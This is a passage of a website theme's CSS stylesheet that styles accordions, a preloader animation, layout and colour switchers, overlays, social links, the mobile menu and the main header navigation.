    text-align: left;
    transform: translateY(-50%);
}
.accordion-box.style2 .accordion .accord-content {
    background: #ffffff;
    padding-top: 0px;
    padding-bottom: 26px;
    padding-left: 30px;
    padding-right: 30px;
}
.accordion-box.style2 .accordion .accord-content p {
    color: #444;
    font-size: 18px;
    line-height: 28px;
}



.accordion-box.style3 .accordion {
    background: #f5f5f5;
    border: 0px solid #f5f5f5;
    border-radius: 0px;
    margin-bottom: 15px;
}
.accordion-box.style3 .accordion.mar0{
    margin: 0;
}
.accordion-box.style3 .accordion .accord-btn {
    padding-left: 30px;
    padding-right: 70px;
    padding-top: 15px;
    padding-bottom: 15px;
}
.accordion-box.style3 .accordion .accord-btn h4 {
    color: #0b1953;
}
.accordion-box.style3 .accordion .accord-btn.active h4 {
    color: #ffffff;
}
.accordion-box.style3 .accordion .accord-btn::after {
    top: 50%;
    left: auto;
    right: 30px;
    height: 30px;
    width: 30px;
    background: #012b58;
    color: #ffffff;
    font-size: 25px;
    line-height: 26px;
    font-weight: 500;
    text-align: center;
    transform: translateY(-50%);
    transition: all 500ms ease 0s;
}
.accordion-box.style3 .accordion .accord-content {
    background: #025981;
    padding-top: 0px;
    padding-bottom: 26px;
    padding-left: 30px;
    padding-right: 70px;
}








@keyframes pulse {
    50% {
        box-shadow: 0 0 0 5px rgba(255,255,255,.1),
        0 0 0 20px rgba(238, 238,238, 0.3000);
    }
}

@keyframes pulse2 {
    50% {
        box-shadow: 0 0 0 5px rgba(255,231,1,.1),
        0 0 0 20px rgba(255, 231,1, 0.3000);
    }
}

.rating-box{
    position: relative;
    display: block;
    overflow: hidden;
}
.rating-box ul{
    overflow: hidden;    
}
.rating-box ul li{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 5px;
}
.rating-box ul li:last-child{
    margin-right: 0;
}
.rating-box ul li{
    color: #fcbc38;
    font-size: 20px;
    font-weight: 400;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}




.boxed_wrapper {
    position: relative;
    overflow: hidden;  
    background: #ffffff none repeat scroll 0 0;
    margin: 0 auto;
    width: 100%;
    min-width: 320px;
    min-height: 400px;
}


/*=============== Boxed-Layout =============*/
.boxed_wrapper_box_page{
    position: relative;
    overflow-x: hidden;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
}
.body_switcher {
    position: fixed;
    top: 150px;
    z-index: 9999999;
    left: -200px;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}
.body_switcher .body_switch_btn {
    position: absolute;
    right: -50px;
    z-index: -1;
}
.body_switcher .body_switch_btn button {
    width:50px;
    height:50px;
    color: #ffffff;
    font-size: 24px;
    line-height: 50px;
    background: rgba(0, 0, 0, 0.80);
    cursor: pointer;
    transition: all 500ms ease;
}


.body_switcher .boxed_switch_menu {
    position: relative;
    background: #fff;
    width: 200px;
    padding: 25px 15px 20px;
    text-align: center;
    box-shadow: 0 0 20px 1px rgba(0, 0, 0, 0.1);
}
.body_switcher .boxed_switch_menu h5{
    color: #222222;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    margin-bottom: 0px;
}
.body_switcher.switcher-show{
    left:0;
}
.body_switcher .boxed_switch_menu .switch_body .box {
    cursor: pointer;
    display: inline-block;
    text-align: center;
    margin-top: 15px;
}
.body_switcher .boxed_switch_menu .switch_body .box>div {
    width:80px;
    height:50px;
    background: #fff;
    border:2px solid #999;
}
.body_switcher .boxed_switch_menu .switch_body .box>div>span {
    display: block;
    width:60px;
    height:100%;
    margin:0 auto;
    background: #fff;
    border-left:2px solid #e5e5e5;
    border-right:2px solid #e5e5e5;
}
.body_switcher .boxed_switch_menu .switch_body .box p {
    position: relative;
    display: block;
    color: #999;
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
    margin: 7px 0 0;
}
.main_page.active_boxlayout {
    max-width: 1550px;
    width: 100%;
    min-width: 300px;
    margin: 0 auto;
    background: url(../images/pattern/body-pattern.png) #f8f8f8;

    background-attachment: fixed;
    background-repeat: repeat;
    background-position: center;
    overflow-x:hidden;
}



/*=============== Color-Layout =============*/
.switcher {
    position: fixed;
    top: 220px;
    z-index: 99;
}
.switcher .switch_btn {
  position: absolute;
  top: 0px;
  right: -50px;
  z-index: -1;
}
.switcher .switch_btn button {
    width: 50px;
    height: 50px;
    color: #fff;
    line-height: 50px;
    cursor: pointer;
    border-radius: 0;
    margin-left: 0;
    transition: all 500ms ease;
    background: rgba(255, 255, 255, 0.70);
}

.switcher .switch_menu {
    position: absolute;
    width: 180px;
    height: 30px;
    background: transparent;
    display: none;
    top: 0px;
    left: 60px;
    bottom: 0;
    margin: 10px 0;
}
.switcher #styleOptions li {
    position: relative;
    display: inline-block;
    width: 30px;
    height: 30px;
    margin-right: 3px;
}
.switcher #styleOptions li:last-child{
    margin-right: 0;
}
.switcher #styleOptions li a {
    position: relative;
    display: inline-block;
    width:100%;
    height:100%;
    border-radius: 50%;
    box-shadow: 0 0 0 0px #fff;
}

.switcher #styleOptions li a.blue-color {
    background: #6377ee;
}
.switcher #styleOptions li a.pink-color {
    background: #ff6ec7;
}
.switcher #styleOptions li a.violet-color {
    background: #6936d8;
}
.switcher #styleOptions li a.crimson-color {
    background: #ba0913;
}
.switcher #styleOptions li a.orange-color {
    background: #FFA500;
}



/*________________Preloader_______________ */


/* Preloader */

.handle-preloader {
  align-items: center;
  -webkit-align-items: center;
  display: flex;
  display: -ms-flexbox;
  height: 100%;
  justify-content: center;
  -webkit-justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 99999999999;
}

.preloader-close{
  position: fixed;
  z-index: 999999999999999999;
  font-size: 18px;
  background: #fff;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  cursor: pointer;
  right: 15px;
  top: 15px;
  border-radius: 50%;
}

.handle-preloader .animation-preloader {
  position: absolute;
  z-index: 100;
}

.handle-preloader .animation-preloader .spinner{
  animation: spinner 1s infinite linear;
  border-radius: 50%;
  height: 150px;
  margin: 0 auto 45px auto;
  width: 150px;
}

.handle-preloader .animation-preloader .txt-loading {
  text-align: center;
  user-select: none;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:before{
  animation: letters-loading 4s infinite;
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  top:0;
  position: absolute;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading{
  font-family: 'Barlow', sans-serif;
  font-weight: 500;
  letter-spacing: 15px;
  display: inline-block;
  position: relative;
  font-size: 70px;
  line-height: 70px;
  text-transform: uppercase;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.30);
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {animation-delay: 0.2s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {animation-delay: 0.4s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {animation-delay: 0.6s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {animation-delay: 0.8s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before { animation-delay: 1s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before { animation-delay: 1.2s;}
.handle-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before { animation-delay: 1.4s;}
.handle-preloader .loader-section {
  background-color: #ffffff;
  height: 100%;
  position: fixed;
  top: 0;
  width: calc(50% + 1px);
}

.preloader .loaded .animation-preloader {
  opacity: 0;
  transition: 0.3s ease-out;
}

.handle-preloader .animation-preloader .txt-loading .letters-loading{
  
}

.handle-preloader .animation-preloader .txt-loading .letters-loading:before{
  color: #ffffff;
}

.handle-preloader .animation-preloader .spinner{
  border: 3px solid #ffffff;
  border-top-color: rgba(255, 255, 255, 0.5); 
}

/* AnimaciÃ³n del preloader */
@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}
@keyframes letters-loading {
  0%,
  75%,
  100% {
    opacity: 0;
    transform: rotateY(-90deg);
  }

  25%,
  50% {
    opacity: 1;
    transform: rotateY(0deg);
  }
}

@media screen and (max-width: 767px) {
  .handle-preloader .animation-preloader .spinner {
    height: 8em;
    width: 8em;
  }
}
@media screen and (max-width: 500px) {
  .handle-preloader .animation-preloader .spinner {
    height: 7em;
    width: 7em;
  }
  .handle-preloader .animation-preloader .txt-loading .letters-loading {font-size: 30px; letter-spacing: 10px;}
}

.loader-wrap .layer-one {
    position: absolute;
    left: 0%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer-two {
    position: absolute;
    left: 33.3333%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer-three {
    position: absolute;
    left: 66.6666%;
    top: 0;
    width: 33.3333%;
    height: 100%;
    overflow: hidden;
}

.loader-wrap .layer .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #101127;
}





/** scroll-to-top **/

.scroll-to-top{
  position: fixed;
  right: 0px;
  bottom: 100px;
  transform: rotate(90deg);
  z-index: 99;
}

.scroll-to-top .visible {
  visibility: visible!important;
  opacity: 1!important;
}

.scroll-to-top .scroll-top-inner {
  opacity: 0;
  visibility: hidden;
}

.scroll-to-top .scroll-top-inner{
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all cubic-bezier(.4,0,.2,1) .4s;
  -o-transition: all cubic-bezier(.4,0,.2,1) .4s;
  transition: all cubic-bezier(.4,0,.2,1) .4s;
}

.scroll-to-top .scroll-bar {
  width: 50px;
  height: 2px;
  margin-right: 10px;
  position: relative;
}

.scroll-to-top .scroll-bar:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #f4244f;
  opacity: .3;
}

.scroll-to-top .scroll-bar .bar-inner {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  background-color: currentColor;
}

.scroll-to-top .scroll-bar-text{
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: all 500ms ease;
}

.scroll-to-top .scroll-bar-text:hover{
  transform: scale(1.1);
}













/* Form validation styles */
input:focus,
textarea:focus,
select:focus {
    border-color: #43c3ea;
    outline: none;
}

#contact-form input[type="text"].error{
    border-color: red;    
}
#contact-form input[type="email"].error{
  border-color: red;    
}
#contact-form select.error {
  border-color: red;
}
#contact-form textarea.error{
  border-color: red;    
}




/* Post pagination styles */
.post-pagination{
    position: relative;
    display: block;
}
.post-pagination.martop20{
    margin-top: 20px;
}
.post-pagination li {
    position: relative;
    display: inline-block;
    margin: 0 3px;
}
.post-pagination li a {
    position: relative;
    display: block;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    border: 2px solid #eeeeee;
    color: #131313;
    font-size: 18px;
    line-height: 56px;
    font-weight: 600;
    transition: all 500ms ease 0s;
}
.post-pagination li a i {
    color: #c1c1c1;
    font-size: 22px;
    transition: all 200ms linear;
    transition-delay: 0.1s;
}
.post-pagination li.active a, 
.post-pagination li:hover a {
    background: #fec727;
    border-color: #fec727;
}
.post-pagination li.active a i,
.post-pagination li:hover a i{
    color: #131313;    
}


.post-pagination.style2 li a{
    border-radius: 0;
}




.secpd100-0{
    padding: 100px 0;
}



/* Overlay styles */
.overlay-style-one{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition-delay: .1s;
    transition-timing-function: ease-in-out;
    transition-duration: .7s;
    transition-property: all;
    opacity: 0;
    z-index: 1;
}
.overlay-style-one.bg1{
    background-color: rgba(0, 0, 0, 0.50);    
}
.overlay-style-one.bg2{
    background-color: rgba(227, 47, 48, 0.70);    
}



.overlay-style-one.bg3{
    background-color: rgba(0, 83, 153, 0.90);    
}
.overlay-style-one .box{
    display: table;
    height: 100%;
    width: 100%;    
}
.overlay-style-one .box .content{
    display: table-cell;
    text-align: center;
    vertical-align: middle;    
}
.overlay-style-one .box .inner{
    display: table-cell;
    text-align: center;
    vertical-align: middle;    
}

.overlay-style-two{
    position: absolute;
    left: 0px;
    bottom: 0px;
    right: 0px;
    top: 0px;
    z-index: 2;
    opacity: 0;
    transition: all 900ms ease;    
}
.overlay-style-two:before{
	position: absolute;
	content: '';
	top: 0px;
	left: 0px;
	width: 100%;
	height: 50%;
	display: block;
	opacity: 0;
	text-align: center;
    transform: perspective(400px) rotateX(-90deg);
    transform-origin: top;
    transition: all 0.5s;
	background-color: rgba(18, 18, 18, 0.90);
}
.overlay-style-two:after{
	position: absolute;
	content: '';
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 50%;
	display: block;
	opacity: 0;
	text-align: center;
    transform: perspective(400px) rotateX(90deg);
    transform-origin: bottom;
    transition: all 0.5s;
	background-color: rgba(18, 18, 18, 0.90);
}


.overlay-style1 {
    position: absolute;
    top: 0;
    left: -100%;
    bottom: 0;
    width: 100%;
    opacity: 0;
    transform-origin: top;
    transform-style: preserve-3d;
    transition: all 0.9s cubic-bezier(0.62, 0.21, 0.45, 1.22);  
    z-index: 1;
}
.overlay-style1.bg1{
    background-color: rgba(0, 0, 0, 0.70);    
}
.overlay-style2 {
    position: absolute;
    top: 20px;
    left: 20px;
    bottom: 20px;
    right: 20px;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.70);  
    transform: skew(0deg, 0deg) scale(1.2, 1.2);
    transition: all 0.9s cubic-bezier(0.62, 0.21, 0.45, 1.22);  
    z-index: 1;
}



.review-box {
    position: relative;
    display: block;
    overflow: hidden;
    line-height: 16px;
}
.review-box ul {
    display: block;
    overflow: hidden;
}
.review-box ul li {
    display: inline-block;
    float: left;
    margin-right: 4px;
}
.review-box ul li:last-child{
    margin-right: 0px;    
}
.review-box ul li i {
    font-size: 18px;
    color: #ffba00;
}


.social-links-style1 {
    position: relative;
    display: block;
    overflow: hidden;
}
.social-links-style1 li{
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 10px;
}
.social-links-style1 li:last-child{
    margin-right: 0px;
}
.social-links-style1 li a i{
    position: relative;
    display: block;
    background: #f4f5f7;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    color: #353742;
    font-size: 16px;
    font-weight: 400;
    line-height: 50px;
    text-align: center;
    transition: all 500ms ease;
}
.social-links-style1 li a:hover i{
    color: #ffffff;
    background: #02c18d;
}


.sociallinks-style-two {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 7px 0 8px;
}
.sociallinks-style-two li {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 25px;
}
.sociallinks-style-two li:last-child{
    margin-right: 0px;    
}
.sociallinks-style-two li a i {
    position: relative;
    display: block;
    color: #ffffff;
    font-size: 16px;
    transition: all 500ms ease 0s;
}
.sociallinks-style-two li a:hover i{
    color: #e4b33d;
}




/* Update header Style */
@keyframes menu_sticky {
    0%   {margin-top:-90px;}
    50%  {margin-top: -74px;}
    100% {margin-top: 0;}
}







/*** 
========================================
    Mobile Menu
========================================
***/
.nav-outer .mobile-nav-toggler {
    position: relative;
    display: none;
    float: right;
    cursor: pointer;
    padding: 30px 0;
}
.nav-outer .mobile-nav-toggler .inner{
    position: relative;
    display: block;
    padding: 3px 5px;
}

.mobile-menu{
	position: fixed;
	top: 0;
	right: 0;
	width: 300px;
	max-width:100%;
	height: 100%;
	padding-right:30px;
	opacity: 0;
	visibility: hidden;
	z-index: 999999;
}
.mobile-menu .menu-backdrop{
	position: fixed;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
    background-color: rgba(3, 13, 40, 0.90);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	z-index: 1;
}
.mobile-menu-visible .mobile-menu .menu-backdrop{
	opacity: 0.70;
	visibility: visible;
	-webkit-transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
	transition:all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
.mobile-menu .mCSB_inside>.mCSB_container{
	margin-right:5px;	
}
.mobile-menu .navbar-collapse{
	display:block !important;	
}


.mobile-menu .nav-logo{
	position:relative;
	padding:30px 25px;
	text-align:left;	
}
.mobile-menu .nav-logo a{
    position: relative;
    display: inline-block;
}

.mobile-menu-visible{
	overflow: hidden;
}
.mobile-menu-visible .mobile-menu{
	opacity: 1;
	visibility: visible;
}
.mobile-menu .menu-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	max-height: 100%;
	overflow-y: auto;
	background: #000000;
	padding: 0px 0px;
	z-index: 5;
	opacity: 0;
	visibility: hidden;
	border-radius: 0px;
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
}
.mobile-menu-visible .mobile-menu .menu-box{
	opacity: 1;
	visibility: visible;
	-webkit-transition:all 0.7s ease;
	-moz-transition:all 0.7s ease;
	-ms-transition:all 0.7s ease;
	-o-transition:all 0.7s ease;
	transition:all 0.7s ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
.mobile-menu .close-btn{
	position: absolute;
	top: 10px;
	right: 10px;
	color: #ffffff;
	font-size: 20px;
	line-height: 30px;
	width: 24px;
	text-align: center;
	cursor: pointer;
	z-index: 10;
	-webkit-transition:all 0.9s ease;
	-moz-transition:all 0.9s ease;
	-ms-transition:all 0.9s ease;
	-o-transition:all 0.9s ease;
	transition:all 0.9s ease;
}
.mobile-menu-visible .mobile-menu .close-btn{
	-webkit-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
}
.mobile-menu .close-btn:hover{
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);
}


.mobile-menu .navigation{
	position: relative;
	display: block;
	width: 100%;
	float: none;
}
.mobile-menu .navigation li{
	position: relative;
	display: block;
	border-top: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation:last-child{
	border-bottom: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation li > ul > li:first-child{
	border-top: 1px solid rgba(255,255,255,0.10);
}
.mobile-menu .navigation li > a{
	position: relative;
	display: block;
	padding: 10px 25px;
	color: #ffffff;
	font-size: 15px;
	line-height: 24px;
	font-weight: 600;
	text-transform: uppercase;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;	
}
.mobile-menu .navigation li > a:before{
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:0;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;	
}
.mobile-menu .navigation li.current > a:before{
	height:100%;
}



.mobile-menu .navigation li ul li > a{
	font-size: 15px;
    font-weight: 400;
	margin-left: 20px;
	text-transform: capitalize;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
	position:absolute;
	top:6px;
	right:6px;
	width:32px;
	height:32px;
	text-align:center;
	color:#ffffff;
	font-size:16px;
	line-height:32px;
	background:rgba(255,255,255,0.10);
	cursor:pointer;
	border-radius:2px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;	
	z-index:5;
}
.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg);	
}
.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul{
	display: none;
}

.mobile-menu .social-links{
	position:relative;
	text-align:center;
	padding:30px 25px;
}
.mobile-menu .social-links li{
	position:relative;
	display:inline-block;
	margin:0px 5px 10px;
}
.mobile-menu .social-links li a{
	position:relative;
	color:#ffffff;
	font-size: 20px;
	line-height:32px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;	
}
.mobile-menu .social-links li a:hover{
    color: #02c18d;    
}









/*==============================================
    Main Header Css        
===============================================*/
.main-header {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
    margin: 0px;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.sticky-header {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	padding: 0px 0px;
    background: rgba(255, 255, 255, 1);
	opacity: 0;
    visibility: hidden;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	z-index: 0;
}
.fixed-header .sticky-header {
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
    box-shadow: 0 0 10px rgba(0,0,0,.1);
	opacity: 1;
	z-index: 999999;
}

.header-style-one .sticky-header .option-box{
    margin-top: 30px;
}



.header-style-one {
    position: relative;
}
.header-top{
    position: relative;
    display: block;
    background: #0a1835;
    z-index: 1;
}
.header-top-bg{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 170%;
    height: 100%;
    background-attachment: scroll;
    background-position: left center;
 
    background-repeat: no-repeat;
    z-index: -1;
}

.header-top .outer-box{
    position: relative;
    display: block;
}
.header-top-left {
    position: relative;
    display: block;
    max-width: 430px;
    width: 100%;
}
.header-top-left .logo {
    position: relative;
    display: inline-block;
    padding: 33px 0;
}
.header-top-left .logo a{
    position: relative;
    display: block;
}


.header-top-right{
    position: relative;
    display: block;
    max-width: 720px;
    width: 100%;
}
.header-top-right .top{
    position: relative;
    display: block;
    overflow: hidden;
    z-index: 1;
}

.header-top-right .top:before{
    position: absolute;
    content: '';
    background-image: url(../images-2/shape/shape-52.png);
    width: 721px;
    height: 49px;
    top: 0px;
    right: 0px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom center;
}
.header-top-right .top .opening-hours {
    position: relative;
    display: block;
    float: left;
    padding-left: 70px;
}
.header-top-right .top .opening-hours p{
    color: #6788a8;
    font-size: 18px;
    line-height: 50px;
    margin: 0;
    font-weight: 500;
    font-family: 'Barlow', sans-serif;
}
.header-top-right .top .opening-hours p span{
    color: #ffffff;
}
.header-top-right .top .button-box {
    position: relative;
    display: block;
    float: right;
    width: 300px;
    text-align: center;
    z-index: 3;
}
.header-top-right .top .button-box a{
    position: relative;
    display: block;
    color: #ffffff;
    font-size: 20px;
    line-height: 50px;
    font-weight: 600;
    text-transform: capitalize;
    font-family: 'Barlow', sans-serif;
}

.header-top-right .bottom {
    position: relative;
    display: block;
    text-align: right;
    padding: 18px 0 19px;
}
.header-top-right .bottom .call-un-now{
    position: relative;
    display: block; 
    padding-right: 27px;
}
.header-top-right .bottom .call-un-now p{
    color: #ffffff;
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
    font-family: 'Barlow', sans-serif;
}
.header-top-right .bottom .call-un-now p a{
    position: relative;
    top: 5px;
    color: #f22c39;
    font-size: 28px;
    font-weight: 700;
}


.header{
    position: relative;
    display: block;
    background-image: -moz-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(240,243,250) 0%, rgb(255,255,255) 100%);
    box-shadow: 0px 0px 46px 0px rgba(0, 0, 0, 0.18);
}
.header .outer-box{
    position: relative;
    display: block;
}
.header-left {
    position: relative;
    display: block;
}
.header-left .nav-outer {
    position: relative;
    display: block;    
}

.main-menu.style1{}
.main-menu {
    position: relative;
    display: block;
    float: left;
}
.main-menu .navbar-collapse{
	padding:0px;
	display:block !important;
}
.main-menu .navigation {
	position: relative;
	display: block;
}
.main-menu .navigation>li {
    position: relative;
    display: inline-block;
    float: left;
    margin-right: 0px;
    padding: 16px 0;
}
.main-menu .navigation>li:last-child{
    margin-right: 0;
}
.main-menu .navigation>li>a {
	position: relative;
	display: block;
    padding: 0 25px;
	color: #000000;
	font-size: 17px;
	line-height: 30px;
	font-weight: 600;
	text-transform: uppercase;
    border-left: 1px solid rgba(0, 0, 0, 0.20);
	transition: all 500ms ease;
	opacity: 1;
    font-family: 'Barlow', sans-serif;
}
.main-menu .navigation>li:last-child>a{
    border-right: 1px solid rgba(0, 0, 0, 0.20);
}
.main-menu .navigation> li> ul {
	position: absolute;
	top: 100%;
	left: 0;
	width: 270px;
	padding: 10px 0;
    border-top: 2px solid #d90429;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    background: #0a1835;
	-moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
    transform: translateY(30px);
    transition:all 100ms ease;
	z-index: 100;
}
.main-menu .navigation> li.dropdown:hover> ul {
	opacity:1;
	visibility:visible;
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
    transform: translateY(0);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}
.main-menu .navigation> li> ul> li {
	position: relative;
    display: block;
    padding: 0 30px;
	width: 100%;
}
.main-menu .navigation> li> ul> li> a{
	position: relative;
	display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	padding: 13px 0px 13px;
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	font-weight: 500;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
}
.main-menu .navigation> li> ul> li:last-child> a{
    border: none;
} 


.main-menu .navigation> li> ul> li.dropdown> a:after {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0;
    font-family: FontAwesome;
    content: "\f067";
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    margin: 12px 0;
    text-align: right;
    z-index: 5;
    transition: all 500ms ease;
}
.main-menu .navigation> li> ul> li.dropdown> a:hover:after{
    color: #f22c39;
}
.main-menu .navigation>li>ul>li:hover>a:before{
	opacity: 1;
}
.main-menu .navigation> li> ul> li> ul {
	position: absolute;
	top: 0%;
	left: 100%;
	width: 250px;
	padding: 10px 0px;
	display: none;
    border-top: 2px solid #d90429;
	background: #0a1835;
    border-radius: 0;
	-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-transform: translateY(30px);
	-webkit-transform: translateY(30px);
	-ms-transform: translateY(30px);
	-o-transform: translateY(30px);
    transform: translateY(30px);
    transition:all 100ms ease;
	z-index: 100;
}
.main-menu .navigation li> ul> li.dropdown:hover ul {
	opacity:1;
	visibility:visible;
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;	
}
.main-menu .navigation>li>ul>li>ul> li {
	position: relative;
    display: block;
    padding: 0 30px;
	width: 100%;
}
.main-menu .navigation> li> ul> li> ul> li> a {
	position: relative;
	display: block;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	padding: 13px 0px 13px;
	color: #fff;;
	font-size: 15px;
	line-height: 24px;
	font-weight: 600;
	text-align: left;
	text-transform: capitalize;
	transition: all 500ms ease;
}
.main-menu .navigation> li> ul> li> ul> li:last-child> a{
    border: none;
}

/****
.main-menu .navigation> li> ul.megamenu {
    position: absolute;
    left: -232px;
    width: 700px;
}
.main-menu .navigation> li> ul.megamenu li {
    position: relative;
    max-width: 33.333333%;
    float: left;
}
***/
.main-menu .navbar-collapse>ul li.dropdown .dropdown-btn {
    position: absolute;
    right: 0px;
    top: 0;
    width: 50px;
    height: 42px;
    border-left: 1px solid #04102a;
    text-align: center;
    font-size: 16px;
    line-height: 42px;
    color: #ffffff;
    cursor: pointer;
    display: none;
    z-index: 5;
}



.header-right {
    position: relative;
    display: block;
}
.header-right .outer-search-box-style1 {
